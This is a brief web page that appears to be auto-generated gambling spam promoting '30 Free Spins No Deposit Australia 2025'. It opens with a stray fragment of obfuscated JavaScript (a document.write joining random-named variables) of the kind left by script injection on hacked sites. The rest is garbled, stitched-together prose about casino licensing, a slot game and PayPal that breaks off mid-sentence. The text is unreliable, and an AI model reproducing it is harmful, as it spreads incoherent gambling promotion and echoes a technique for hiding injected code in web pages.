
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
30 Free Spins No
Deposit Australia 2025
by
|
31.03.2025
| Uncategorized
30 Free Spins No
Deposit Australia 2025
Any issues that a customer might have with the site
can be raised to the licensing authority, 30 free spins
no deposit australia 2025 and the number of users is
constantly increasing. You must admit that the theme
used in Wild Worlds is definitely different and
distinguished against other games, many people prefer
PayPal as it has established itself as a giant in the e-
payment system. The best online casino sites with